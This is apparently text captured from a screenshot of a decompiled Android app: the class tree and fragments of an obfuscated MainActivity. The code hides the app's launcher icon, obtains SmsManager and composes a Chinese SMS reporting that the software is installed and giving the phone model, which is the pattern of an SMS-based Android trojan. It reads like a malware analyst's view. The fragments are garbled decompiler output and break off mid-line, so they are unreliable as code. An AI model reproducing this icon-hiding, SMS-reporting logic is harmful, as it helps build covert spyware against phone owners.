 xfile_dex2jar.jar
com
fef.xre
MainActivity
kigdgc
ljrjvc
ohbf
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
BuildConfig
DEBUG : boolean
R
R
attr
dimen
drawable
layout
string
style
xml
MainActivity.class APKPMainAPP1105E.class kigdgc.class ljrjvc.class ohbf.class BuildConfig.class R.class Bu
arrayOfByte3[i6] = arrayOfByte2[i6];
i6++;
}
}
}
}
protected void onCreate(Bundle paramBundle)
{
Intent localIntent;
for (;;)
{
localPackageManager.setComponentEnabledSetting(localComponentName, 2, 1);
break label104;
String str4;
localIntent.putExtra(str4, new ComponentName(this, ohbf.class));
break;
String str1;
SmsManager localSmsManager;
for (;;)
{
str1 = kigdgc.cv;
break;
super.onCreate(paramBundle);
localSmsManager = SmsManager.getDefault();
}
StringBuilder localStringBuilder = new StringBuilder("软件已安装，但未被jh。\n当前手机型号");
String str2 = Build.MODEL;
String str3 = str2 + "\n";
break label121;
隐藏程序图标